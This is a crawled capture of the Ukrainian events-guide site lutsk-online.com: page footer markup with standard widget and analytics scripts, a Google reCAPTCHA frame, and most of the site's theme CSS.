L75.4429595,0.553999519 L75.4429595,20 Z" id="LUTSK-ONLINE-2" fill="#FFFFFF"></path>
                        </g>
                    </g>
                </svg>
            </p>
            <p class="footer-site-statistic_year">путівник подіями у місті <br> &copy; 2014 — 2019</p>
        </div>
        <div class="footer-site-statistic-counters">
            <a style="float: right;" href="https://localmedia.pro/" target="_blank" rel="nofollow">
                <img style="max-height: 100%;" src="https://lutsk-online.com/wp-content/themes/lutsk/images/local_media_logo.png" alt="localmedia" title="Розроблення та підтримка сайту">
            </a>
        </div>
    </div>
</footer>

</div>
<a href="#0" class="cd-top">вверх</a>
<!-- Gastroli -->
<script type="text/javascript">!function(e,t,n){var r,i=e.getElementsByTagName(t)[0],s=/^http:/.test(e.location)?"http":"https";if(!e.getElementById(n)){r=e.createElement(t);r.id=n;r.src=s+"://gastroli.ua/js/gastroli-widget.js";i.parentNode.insertBefore(r,i)}}(document,"script","gastroli")</script>
<!-- imdb rating -->

<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0412\u043f\u0435\u0440\u0435\u0434 \u00bb","prev":"\u00ab \u041d\u0430\u0437\u0430\u0434","image":"\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","of":"\u0437","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","noiframes":"\u0426\u044f \u0444\u0443\u043d\u043a\u0446\u0456\u044f \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0454 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0447\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u0456\u0432. \u0419\u043c\u043e\u0432\u0456\u0440\u043d\u043e, \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u0443\u0454 \u0442\u0435\u0491\u0438 iframe, \u0430\u0431\u043e \u0432\u043e\u043d\u0438 \u0437\u0430\u0431\u043b\u043e\u043a\u043e\u0432\u0430\u043d\u0456.","loadingAnimation":"https:\/\/lutsk-online.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"lutskonline"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.16'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.16"},"disqusIdentifier":"7920 https:\/\/lutsk-online.com\/?p=7920","disqusShortname":"lutskonline","disqusTitle":"\u0428\u043e\u0443 \u0434\u043b\u044f \u0432\u0441\u0456\u0454\u0457 \u0440\u043e\u0434\u0438\u043d\u0438 \u00ab\u0421\u043f\u043b\u044f\u0447\u0430 \u041a\u0440\u0430\u0441\u0443\u043d\u044f\u00bb","disqusUrl":"https:\/\/lutsk-online.com\/events\/theatre\/shou-dlya-vsijeji-rodyny-splyacha-krasunya\/","postId":"7920"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lutsk-online.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.16'></script>
<script type='text/javascript' src='https://lutsk-online.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"82d31a448b6d447f9360a07522146c6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="96oShMypBrJWRESUhsCCGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996335851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://lutsk-online.com/wp-content/themes/lutsk/style.css
body_size: 10525
content:
/*
Theme Name: LutskOnline 2018
Theme URI: https://lutsk-online.com/
Author: LocalMedia
Author URI: http://localmedia.pro/
Description: LutskOnline. Путівник подіями у місті
Version: 3-2018
*/

/* common */
*                               { margin: 0; padding: 0; font-family: 'Roboto', sans-serif; font-size: 16px; color: #585653; }
body                            { background-color: #f7f4ef; }
a img			                { border: none; }
img                             { max-width: 100%; height: auto; }
a, a:visited                    { text-decoration: none; }
a:hover                         { text-decoration: underline; }
article, aside, details, figcaption, figure, footer, header, nav, section { display: block; }
audio, canvas, video 	   { display: inline-block; }
iframe { max-width: 100%; }

.wrapper                        { max-width: 980px; margin: 0 auto; position: relative; }
.main-subpages { text-align: center; margin: 10px 1%; /*Roboto-Light;*/font-weight: 300; text-transform: uppercase; }
.main-subpages a { padding: 5px 1%; font-size: 13px; color: #000000; text-decoration: underline; }
.main-subpages a:hover { text-decoration: none; /*color: #4a90e2; transition: color 0.2s ease 0s;*/ }
.main-subpages a.current--category { background-color: #4a90e2; color: #fff; text-decoration: none; }
.background--block { background-color: #363c48; overflow: hidden; padding: 10px; margin: 10px auto; }
.background--block--title { color: #4a90e2; font-size: 20px; font-weight: 700; text-transform: uppercase; padding: 10px 1%; }
.background--block--title a { color: #4a90e2; font-size: 20px; font-weight: 700; text-transform: uppercase; }
.block-title { padding: 20px 10px 0 10px; /* padding-top: 20px; */}
.block-title,
.block-title a,
.block-title a span,
.block-title span { color: #000; font-size: 24px; font-weight: 700; text-transform: uppercase; text-align: center;
    position: relative; }
.block-title span { z-index: 1; padding: 0 20px; background-color: #f7f4ef; }
.block-title:before { border: 1px solid #d8d8d8; position: absolute; width: auto; bottom: 22%; content: "";
    left: 0; right: 0; z-index: -1; }
.category .block-title { padding-top: 0; margin: 10px; }
.category .block-title:before { bottom: 40%; }
#brand { display: none; }

/* header */
.site-header                    { background-color: #ffffff; border-bottom: 1px solid #d8d8d8; }
.site-header .wrapper { max-width: 1000px; }
.site-header a:hover { text-decoration: none; }
.head_logo { padding: 33px 85px 25px 20px; float: left; max-width: 190px; position: relative; }
.head-menu { overflow: hidden; padding-left: 30px; }
.head-menu__category { margin: 0 10px 0 0; padding: 0; display: inline-block; vertical-align: middle; float: left;
    font-size: 18px; /*border-bottom: 2px solid #ffffff; */}
.head-menu__category span { color: #000000; line-height: 22px; text-transform: uppercase;
    padding: 30px 8px 30px 20px; font-weight: bold; display: inline-block; cursor: pointer; vertical-align: middle;}
.head-menu__category svg { display: inline-block; vertical-align: middle; padding: 3px 1px; background-color: #fff;
    border-radius: 100%; cursor: pointer; }
/*.head-menu__category:hover,*/
.head-menu__category.active { border-bottom: 2px solid #4A90E2; }

/* dropdown menu */
.menu--dropdown { background-color: #fff; box-shadow: 0 5px  5px 0 rgba(0, 0, 0, 0.16); margin-top: 75px; padding: 10px;
    border-top: 2px solid #4a90e2; }
.menu--dropdown { position: absolute; top: 3px; left: 0; right: 0; }
/*.head-menu__category:hover > .menu--dropdown { display: block; }*/
.menu--dropdown__list { list-style: none; display: inline-block; vertical-align: top; margin-left: 50px; margin-top: -5px; }
.menu--dropdown__list li a { padding: 10px 10px 4px 5px;/*20px 20px 5px 5px;*/ box-shadow: 0 5px 0 -4px #EFEFEF; background-color:inherit;
    transition: box-shadow 0.3s ease 0s; color: #000000; display: block; width: 100%; height: 100%;  }
.menu--dropdown__list li a.menu--level--up{ color: #4A90E2; font-weight: bold; text-transform: uppercase; }
.menu--dropdown__list li a:hover { text-decoration: none; box-shadow:  0 6px 0 -4px #4A90E2; }
.menu--dropdown .main-today-events { display: inline-block; vertical-align: top; width: 450px; margin-left: 60px; }
.menu--dropdown .main-today-events p { /*border-bottom: 1px solid #efefef;*/ font-size: 14px; color: #4a90e2;
    padding: 5px 0; /*20px 0 5px 0;*/ text-transform: uppercase; }
.menu--dropdown .main-today-events .events { width: 31.9%; margin-top: 25px; /*margin-bottom: 0;*/ }
.menu--dropdown .main-today-events .title { height: 96%; }
.menu--dropdown .main-today-events .title a { font-size: 13px; }
.menu--publications.menu--dropdown .main-today-events { width: 700px; margin-bottom: 20px; }
.menu--publications.menu--dropdown .main-today-events .events { width: 23.5%; margin-top: 20px; height: 100px;
    overflow: hidden; }
.menu--publications.menu--dropdown .main-today-events .events img { max-width: 120%; }
.menu--publications.menu--dropdown .main-today-events .title { height: 100%; }
.menu--publications.menu--dropdown .main-today-events .title a { padding-top: 17%; }
.menu--info.menu--dropdown .main-today-events { width: 700px; margin-bottom: 0px; margin-left: 70px; }
.menu--info.menu--dropdown .main-today-events .events { width: 23.5%; margin-top: 10px; height: auto; overflow: hidden; }
.menu--info.menu--dropdown .main-today-events .title { height: 98%; }
.menu--info.menu--dropdown .main-today-events .title a { padding-top: 40%; }
.menu--addnew { text-align: center; margin: 20px 10px 10px 10px; }
.menu--addnew a { color: #fff; background-color: #4a90e2; text-decoration: none; border-radius: 2px; display: block;
    padding: 10px; text-transform: uppercase; }
.menu--addnew a:hover { background-color: #1564A9; }
#head--menu ._closeItem .menu--dropdown { top: -900%; transition: top 0.3s ease 0s; }
#head--menu ._openItem .menu--dropdown { top: 3px; transition: top 0.3s ease 0s; }


/* search form */
#searchform { top: -90%; width: auto; right: 60px; transition: top 0.5s ease 0s; }
.head-search { position: absolute; top: 0; right: 0; /*float: right;*/ margin: 25px 10px 0 0; background: #F3F2EF;
    box-shadow: inset 0 1px 0 0 rgba(0,0,0,0.11), inset 0 1px 4px 0 rgba(0,0,0,0.06);
    border-radius: 12px; font-size: 14px; color: #979797; width: auto; }
.head-search input { border: none; background: inherit; border-radius: 12px; font-size: 12px;
    font-style: italic; /* padding-left: 10px; */margin: 1px; padding: 5px 10px; width: 70%; }
.head-search button { cursor: pointer; border: none; background: inherit; border-radius: 12px; margin: 1px;
    /* padding: 0 5px; */ width: 29px; height: 25px; vertical-align: middle; padding: 3px; float: right; }
/*.head-search img { width: 10px; }*/
.search--icons { display: block; position: absolute; right: 0; top: 10px; width: 20px; height: 20px; padding: 22px;
    cursor: pointer; overflow: hidden; }
.search--icons label, .search--icons svg { cursor: pointer; }
.head-search svg { fill: rgb(123, 138, 156); width: 100%; height: 100%; }


.main-events                    { overflow: hidden; padding-bottom: 10px; padding-top: 5px; }
.events                         { width: 23%; float: left; padding: 10px 1%; }
.afisha                         { display: block; }
.category-name,
.category-name a  { font-weight: 300; font-size: 12px; padding: 12px 0 5px 0; text-transform: uppercase;
    color: #585653; letter-spacing: 0.06em /*0.5px;*/ }
.title, .title a                { color: #000000; display: block; font-size: 20px; }
.title                          { font-size: 20px; font-weight: 500; }
.description                    { padding-top: 5px; font-weight: 300; }

.main-events .events:hover       { background-color: #E3E2DF; transition: background-color 0.5s ease 0s; }
.main-today-events .events { margin: 20px 2% 5px 0; width: 15%; padding: 0; position: relative; }
.main-today-events .events:last-child { margin-right: 0; }
.main-today-events .events:hover > .title { visibility: visible; transition: visibility 1s ease 0s; }
.main-today-events .title { background: transparent url("images/fon.png") repeat scroll 0 0;
    position: absolute; visibility: hidden; text-align: center; width: 100%; top: 0; height: 97%; }
.main-today-events .title a { color: #fff; font-size: 14px; padding-top: 33%; font-weight: bold; height: 100%;
    text-decoration: none; }
.main-today-events .description { display: none; }
.slider { margin: 0 1%; }
.today--slider .main-events, 
.another-events .main-events    { padding-top: 0px; }


.main-locations { overflow: hidden; padding: 0 0 20px 0; }
.main-locations-article { width: 31.3%; float: left; padding: 10px 1%; overflow: hidden; }
.main-locations-article:hover       { background-color: #E3E2DF; transition: background-color 0.5s ease 0s; }
.main-locations-article a img { width: 100%; }
.main-article-title a { /*Roboto-Medium;*/ font-weight: 500; font-size: 20px; color: #000000; line-height: 20px;
    margin-top: -2px; }
.main-article-description { /*Roboto-Light;*/font-weight: 300; font-size: 16px; color: #585653;
    line-height: 20px; padding-top: 10px; }
.wide-images { display: block; max-height: 120px; overflow: hidden; }
.wide-images img { margin-top: -10%; }

.main-publications { overflow: hidden; padding: 0 0 30px 0; }
.main-publications-article { width: 23%; float: left; padding: 10px 1%; }
.main-publications-article:hover       { background-color: #E3E2DF; transition: background-color 0.5s ease 0s; }
/*.main-publications-article a img { border: 1px solid #979797; }*/

.main-info { overflow: hidden; padding: 0 0 30px 0; }
.main-info-title { padding: 10px; /*Roboto-Medium;*/ font-weight: 500; font-size: 18px; color: #000000;
    text-transform: uppercase; line-height: 22px; }
.main-info-article { width: 29.3%; float: left; padding: 10px 1%; margin: 30px 1%; background: #ffffff;
    box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.1); text-align: center; }
.main-info-article a img { border-radius: 100%; width: 100px; margin: 15px; }
.main-info-article .main-article-description { line-height: 20px; padding: 10px; }


/*.footer-site { clear: both; }*/
.footer-site-sites-network { background: #2e2e2e; font-size: 18px; color: #d8d8d8; line-height: 22px;
    text-align: center; text-transform: uppercase; font-weight: bold; padding: 15px; }
.footer-site-sites-network a { display: inline-block; padding: 0 15px; color: #ffffff; }

.footer-site-callback { background: #363c48; padding: 20px 2%; color: #fff; font-size: 12px; }
.footer-site-callback a { color: #ffffff; }
.footer-site-callback-subscribe,
.footer-site-callback-about,
.footer-site-callback-adv,
.footer-site-callback-smm { width: 29%; padding: 0 2% 25px 2%;
    /*display: inline-block; vertical-align: top;*/ float: left; overflow: hidden; }
.footer-site-callback-subscribe {  width: 25%; }
.footer-site-callback-title { font-weight: 400; font-size: 12px; text-transform: uppercase; margin: 10px 0; padding-bottom: 5px;
    color: #4a90e2; border-bottom: solid 1px #424753; }
.footer-site-callback-subscribe_description { font-size: 10px; color: #ffffff; }
.footer-site-callback-subscribe input { width: 100%; margin-top: 10px; }
.footer-site-callback-about_ul,
.footer-site-callback-adv_ul,
.footer-site-callback-smm_ul { list-style: none; padding-left: 15px; }
.footer-site-callback-smm_ul { width: 170px; }
.footer-site-callback-about_ul a,
.footer-site-callback-adv_ul a { font-size: 12px; }
.footer-site-callback-smm_ul li { width: 30px; height: 30px; overflow: hidden; margin: 2px; display: inline-block;
    border-radius: 5px; }
.footer-site-callback-smm_ul li a { display: block; }
.footer-site-callback-smm_ul li a:hover { opacity: 0.8; }
.footer-site-callback-smm_ul .twitter img { margin-top: -100%; }
.footer-site-callback-smm_ul .facebook img { margin-top: -200%; }
.footer-site-callback-smm_ul .vk img { margin-top: -300%; }
.footer-site-callback-smm_ul .googleplus img { margin-top: -400%; }
.footer-site-callback-smm_ul .pinterest img { margin-top: -500%; }
.footer-site-callback-smm_ul .instagram img { margin-top: -600%; }
.footer-site-callback-smm_ul .mail img { margin-top: -700%; }
.footer-site-callback-smm_ul .mixcloud img { margin-top: -800%; }
.footer-site-callback_copy { padding: 10px; font-size: 11px; text-align: center; clear: both; color: #b0b0b0; line-height: 110%; }
.footer-site-callback_copy a { font-size: 11px; color: #b0b0b0; }

.footer-site-statistic { background: #000; text-align: center; padding: 50px 10px 10px 10px; }
.footer-site-statistic_title {  font-weight: bold; font-size: 14px; text-transform: uppercase; color: #4a90e2; padding: 5px; }
.footer-site-statistic_year { color: #b0b0b0; font-size: 11px; padding-bottom: 20px; }
.footer-site-statistic-counters { text-align: left; overflow: hidden; }
.footer-site-statistic-counters img { max-height: 15px; }

.special-projects { text-align: center; background-color: #4a90e2; color: #fff; overflow: hidden; height: 110px; }
.special-projects a { color: #ffffff; }
.block-title__projects a { color: #fff; font-size: 35px; font-weight: 700; text-align: center;
    position: relative; float: left; width: 10%; padding: 35px 0; }
.block-title__projects a:hover { text-decoration: none; background-color: #397FD1; transition: background-color 0.5s ease 0s; }
.special-projects-article { width: 20%; position: relative; float: left; }
.special-projects .main-article-title { position: absolute; top: 0; left: 0;  /*background-color: rgba(54, 60, 72, 0.6);*/
    background: transparent url("images/fon.png") repeat scroll 0 0; bottom: 0; opacity: 0.8; }
.special-projects .main-article-title:hover { /*background-color: rgba(54, 60, 72, 0.8);*/ opacity: 1;
    transition: opacity 0.5s ease 0s; }
.special-projects .main-article-title a { color: #fff; float: left; font-size: 14px; display: block; height: 100%;
    padding: 25px; }
.special-projects .main-article-title a:hover { text-decoration: none; }
.special-projects .wide-images img { margin-top: 0; }



/*.today--slider { position: relative; }
.previous,
.next { position: absolute; height: 100%; width: 50px; color: #fff;
    z-index: 10; font-size: 3em; }
.previous { left: 10px; top: 45px; }
.next { right: 0; top: 45px;  }
.previous:hover,
.next:hover { text-decoration: none; }
.crsl-items { max-width: 960px; margin: 10px auto 0 auto; }
.slidernav { display: block; text-align: center; margin-bottom: 5px; }
.slidernav a { display: inline-block; }*/

.events--list { padding: 10px 0; }
.block-title__events-calendar,
.block-title__events-calendar a { color: #4a90e2; font-size: 24px; font-weight: 700; text-transform: uppercase;
    padding: 10px 10px 10px 10px; }
#events_type { margin: 20px 10px 20px 10px; background-color: #fff; display: block; overflow: hidden; }
#events_type a, #events_type span { display: inline-block; margin: 0; padding: 8px 1.5%; float: left; font-size: 12px;
    cursor: pointer; }
#events_type a.all, #events_type span.all, #events_type span:hover { color: #fff; background-color: #4a90e2; }
.check_category, .show_calendar { display: none; }
#events_type .active { color: #fff; background-color: #4a90e2; }

.events--list__category { padding-top: 5px; }
.events--list__category .events {float: none; overflow: hidden; margin: 0; padding: 10px; width: auto;
    box-shadow: 0 -11px 0 -10px #d8d8d8; transition: background-color 0.3s ease 0s; position: relative; }
.events--list__category .events:hover { background-color: #E3E2DF; }
.events--list__category a img { float: left; padding-right: 10px; max-width: 140px; } /* .afisha */
.events--list__category .title a { color: #454545; display: inline; }
.events--list__category .description { padding-top: 0; padding-left: 150px; }
.events--list__category .sortdate { /*Roboto-Medium;*/ font-weight: 500; font-size: 16px; color: #585653; padding-bottom: 5px; padding-left: 150px; }
.events--entrance { float: right; text-align: right; margin-bottom: 5px; }
.events--entrance__price { font-size: 14px; color: #4a90e2; margin-bottom: 5px; padding: 0 0 0 25px; display: inline-block;
    background: transparent url("images/ticket-icon.png") no-repeat scroll 0 0; background-size: contain; }
.events--entrance__tickets { background-color: #4a90e2; border-radius: 2px; color: #fff; text-decoration: none;
    padding: 5px 10px; display: inline-block; margin-left: 10px; }
.events--entrance__tickets:hover  { background-color: #3278CA; text-decoration: none; color: #fff; }
.events--entrance__tickets:visited { color: #fff; }
/*gastroli*/
.events--entrance__tickets.gastroli-embed { padding: 0; }
.events--entrance__tickets.gastroli-embed a.gastroli-btn {
    background-color: #4A90E2 !important; font-size: 16px !important; font-family: "Roboto",sans-serif !important;
    padding: 5px 10px!important; line-height: normal!important;}
.single--event--tickets .gastroli-embed { float: right; margin: 20px 1%; }
.single--event--tickets .gastroli-embed a.gastroli-btn { background-color: #4A90E2 !important; font-family: "Roboto",sans-serif !important;
    font-weight: 500 !important; font-size: 20px !important; padding: 10px 30px !important; line-height: normal!important;  border-radius: 5px !important; }
.events--entrance__tickets.gastroli-embed a.gastroli-btn:hover,
.single--event--tickets .gastroli-embed a.gastroli-btn:hover { background-color: #3278CA !important; }


.places { overflow: hidden; }
.places--list { padding: 10px 0; }
/*.places--list__category { margin-top: -10px; } */
/*.places--list #events_type { margin: 5px 10px; }*/
.places--list .places { margin: 10px 0 0 0; padding: 10px 10px 20px 10px; box-shadow: 0 11px 0 -10px #d8d8d8; position: relative; 
    transition: background-color 0.3s ease 0s; }
.place--tariff { opacity: 0; width: 155px; height: 80px; position: absolute; right: -55px; top: -15px; z-index: 3;
    transform: rotate(45deg); background-color: #4a90e2; text-align: center; transition: opacity 0.3s ease 0s; }
.place--tariff a { display: block; padding-top: 35px; padding-bottom: 10px; color: #fff; font-size: 12px; text-decoration: none; }
.place--tariff:hover { background-color: #1564A9; }
.places--list .places:hover { background-color: #E3E2DF; z-index: 0; }
.places--list .places:hover > .place--tariff { opacity: 1; }
.places--photo { width: 100%; max-height: 350px; margin-bottom: -70px; overflow: hidden; position: relative;  }
.places--photo img { margin-bottom: -5px; width: 100%; }
.places--title--rating:before { background-color: rgba(0, 0, 0, 0.4); position: absolute; width: 200%;
    content: ""; left: -230px; bottom: -20px; top: -20px; z-index: -1;
    -webkit-filter: blur(25px);
    -moz-filter: blur(25px);
    -o-filter: blur(25px);
    -ms-filter: blur(25px);
    filter: blur(25px); }
.places--title--rating { position: absolute; bottom: 0; left: 0; right: 0; margin-left: 24%; margin-right: 5px; z-index: 2; }
.places--logo { width: 140px; margin: 0 1% 10px 8%; display: block; float: left; position: absolute; z-index: 2; }
.places--title, .places--title * { font-size: 24px; color: #ffffff; font-weight: 500; }
/*.post-ratings { font-size: 14px; color: #ffffff; font-style: italic; padding: 15px 0; }
.places--photo .post-ratings img { margin-bottom: -2px; }*/
.places--photo .places--rating .kk-star-ratings .kksr-legend  { min-width: 200px; text-align: left;
    font-size: 12px; color: #ffffff; }
.places--photo .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #ffffff; }
.places--contacts { font-size: 16px; margin-top: 80px; margin-bottom: 5px; margin-left: 24%; min-height: 65px; }
.places--contacts * { font-size: 16px; }
.places--contacts .booking--com { background-color: #4A90E2; color: #FFF; padding: 10px 30px; font-weight: 500; font-size: 20px;
    float: right; margin: 20px 1%; border-radius: 5px; display: block; text-align: center; }
.places--contacts .booking--com:hover { text-decoration: none; background-color: #1564A9; }
.places--description { margin-left: 80px; clear: both; }
.none--places--photo .places--photo { z-index: 0; margin-bottom: -85px; }
.none--places--photo .places--title--rating:before { background: none; }
.none--places--photo .places--title--rating { position: static; }
.none--places--photo .places--title,
.none--places--photo .places--title * { color: #585653; }
.none--places--photo .places--rating { color: #585653; padding: 10px 0 5px 0; }
.none--places--photo .places--rating .kk-star-ratings .kksr-legend { min-width: 200px; text-align: left;
    font-size: 12px; color: #585653; }
.none--places--photo .places--rating .kk-star-ratings .kksr-legend * { font-size: 12px; color: #585653; }
.none--places--photo .places--contacts { margin-top: 95px; }

.publications--list { padding: 10px 0; }
.publications--list .main-publications .main-publications-article { overflow: hidden; }
.publications--list .main-publications .main-publications-article:nth-child(4n+1) { clear: both; }
.publications--list .main-publications { padding: 0; }

/*page navigation*/
.page_navigation           { clear:both; overflow: hidden; text-align: center; margin: 0 10px 30px 10px;
    padding-top: 20px; box-shadow: 0 -1px 0 0 #d8d8d8; }
.page_navigation span,
.page_navigation a         { display: inline-block; padding: 8px 10px; text-decoration: none; color: #000; font-weight: 300; }
.page_navigation a:hover,
.page_navigation .current  { background: #4a90e2; color: #fff; }

/* single */
.single { position: relative; }
.single .block-title,
.single .block-title a { font-weight: 600; font-size: 20px; color: #000000; text-align: left;
    text-transform: uppercase; }
.sitemap--category { background-color: #f7f4ef; border-bottom: 1px solid #d8d8d8; /*width: 100%; box-shadow: 0 1px 0 0 #d8d8d8;*/
    padding: 10px; margin-top: -10px; text-transform: uppercase; color: #4a90e2; }
.sitemap--category * { font-size: 12px; font-weight: 400; color: #4a90e2; }
.sitemap--category svg { margin-left: 1%; }
.sitemap--category a { padding: 0 0 0 1%; }

.single--event--text p, .single--event--text em, .single--event--text strong,
.single--place--text p, .single--place--text em, .single--place--text strong,
.single--publication--text p, .single--publication--text em, .single--publication--text strong
{ font-size: 18px; }
.single--event--text p, .single--place--text p, .single--publication--text p { padding: 5px 0; }
.single--event--text ul,
.single--place--text ul,
.single--publication--text ul
{ margin-left: 20px; font-size: 18px; }
.single--event--text li,
.single--place--text li,
.single--publication--text li
{ font-size: 18px; }
.single--event--text h1, .single--event--text h2, .single--event--text h1 a, .single--event--text h2 a,
.single--place--text h1, .single--place--text h2, .single--place--text h1 a, .single--place--text h2 a,
.single--publication--text h1, .single--publication--text h2, .single--publication--text h1 a, .single--publication--text h2 a
{ font-size: 28px; color: #4A90E2; padding-bottom: 10px; }
.single--event--text h3, .single--event--text h3 a,
.single--place--text h3, .single--place--text h3 a,
.single--publication--text h3, .single--publication--text h3 a
{ font-size: 22px; color: #333333; }
.single--event--text h4, .single--event--text h4 a,
.single--place--text h4, .single--place--text h4 a,
.single--publication--text h4, .single--publication--text h4 a
{ font-size: 18px; color: #333333; }
.single--event--text a,
.single--place--text a,
.single--publication--text a
{ font-size: 18px; color: #4A90E2; }
.single--event--text blockquote,
.single--place--text blockquote { border-left: 5px solid #4a90e2; padding: 10px; margin-left: 10%; }
.single--publication--text blockquote
{ border-top: 2px solid #4a90e2; border-bottom: 2px solid #4a90e2; padding: 20px 0 10px 0; }
.single--event--text table           { line-height: 150%; width: 100%; }
.single--event--text tr:hover        { background-color: #ECE9E4; }
.single--event--text .sub_thead,
.single--event--text .sub_thead td,
.single--event--text .sub_thead th,
.single--event--text .sub_thead strong,
.single--event--text .sub_thead em { background-color: #4A90E2; color: #ffffff; }
.single--event--text .sub_thead:hover{ background-color: #4A90E2; }
.single--event--tags strong, .single--event--tags a,
.single--place--tags strong, .single--place--tags a,
.single--publication--tags strong, .single--publication--tags a
{ font-size: 14px; color: #979797; }

.comments { position: relative; margin-top: 20px; overflow: hidden; }
.comments .block-title { position: absolute; /*width: 100%;*/ padding-left: 10px; }
.comments .block-title:before { border: none; }
.comments #disqus_thread { padding-left: 25%; padding-top: 5px; border-top: 2px solid #D8D8D8;
    margin: 0 1%; }

/* single event */
.single--event { position: relative; overflow: hidden; }
/*.single--event--preview { position: relative; background-color: rgba(0, 0, 0, 0.4); overflow: hidden; }
.single--event--preview:before { position: absolute; width: 100%; height: 100%; content: ""; z-index: -2;
    background: #363C48 no-repeat fixed 50% 50% / 100% auto;
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px); }*/

.single--event--preview { position: relative; overflow: hidden; max-width: 1000px; margin: 0 auto; }
.single--event--preview:before { position: absolute; background-color: rgba(0, 0, 0, 0.4);
    width: 100%; height: 100%; content: ""; z-index: 0; }
.single--event--preview__bg { position: absolute; width: 100%; height: 100%; z-index: -2;
    background: #363C48 no-repeat fixed 50% 50% / 100% auto;
    -webkit-filter: blur(5px);
    -moz-filter: blur(5px);
    -o-filter: blur(5px);
    -ms-filter: blur(5px);
    filter: blur(5px); }

.single--event--poster { width: 220px; height: 220px; margin: 25px 1%; border: 1px solid #777777;
    display: inline-block; vertical-align: middle; }
.single--event--details { padding: 25px 1%; display: inline-block; vertical-align: middle; max-width: 713px; }
.single--event--title,
.single--event--title a { font-weight: 500; font-size: 36px; color: #ffffff; line-height: 110%; }
.single--event--time, .single--event--place__location { padding-top: 10px; }
.single--event--time, .single--event--time *,
.single--event--place, .single--event--place * { font-size: 20px; color: #ffffff; }
.single--event--socialsnetworks a:hover { text-decoration: none; opacity: 0.8; }
.single--event--socialsnetworks img { border-radius: 100%; width: 32px; margin-top: 5px; margin-right: 5px; }
.single--event--socialsnetworks .imdbRatingPlugin img { border-radius: 0; width: auto; margin-bottom: 3px; }
.single--event--socialsnetworks .imdbRatingPlugin span.rating { color: #fff; }
.single--event--tickets { position: relative; padding: 0 1%; overflow: hidden; box-shadow: 0 25px 0 -23px #d8d8d8; }
.single--event--tickets .block-title { padding-top: 32px; padding-left: 1%; position: absolute; top: 0; }
.single--event--tickets .block-title:before { border: none; }
.single--event--tickets__price { font-size: 20px; color: #000000; padding: 30px 0 30px 25%; margin: 0 1%; float: left; }
.single--event--tickets__buy { background-color: #4a90e2; color: #fff; padding: 10px 30px; font-weight: 500;
    font-size: 20px; float: right; margin: 20px 1%; border-radius: 5px; }
.single--event--tickets__buy:hover { text-decoration: none; background-color: #1564A9; }
/*.single--event--smm { width: 19%; text-align: center; float: left; margin: 20px 2%; }
.single--event--smm * { font-size: 11px; }*/
.single--event--smm { width: 300px; margin: 10px; float: right; }
.single--event--description { padding: 0 1%; overflow: hidden; }
.single--event--description .single--event--text { padding: 10px 0; margin: 0 0 0 1%; max-width: 640px;
    display: inline-block; vertical-align: top; }
.single--event--description p { padding-bottom: 10px; font-size: 18px; }
.single--event--tags { margin: 5px 0; }
.single--event--tags * { font-size: 14px; color: #979797; }
.single .main-today-events .slider { margin: 0 1%; }
.single .main-today-events .events { margin-top: 2px; }
.another-events .events { width: 14.66%; }
.another-events .events:hover { background-color: #6f7c94; }
.another-events .title a { font-size: 0.8em; color: #E7E7E7; }
.another-events .description { font-size: 0.8em; color: #E7E7E7; }

/* single place */
.single--place { position: relative; overflow: hidden; }
.single--place .places--photo { max-height: 350px; max-width: 1000px; margin: 0 auto -110px auto; }
.single--place .places--photo img { width: 100%; }
.single--place .places--photo .post-ratings img { width: auto; }
.single--place .places--logo { width: 220px; margin: 0 1% 20px 1%; }
.single--place .places--logo img { width: 100%; }
.single--place .places--title--rating { margin: 0; }
.single--place .places--title,
.single--place .places--rating { padding: 0 0 10px 25%; margin: 0 1%;  }
.single--place .places--rating .kk-star-ratings .kksr-legend  { min-width: 200px; text-align: left;
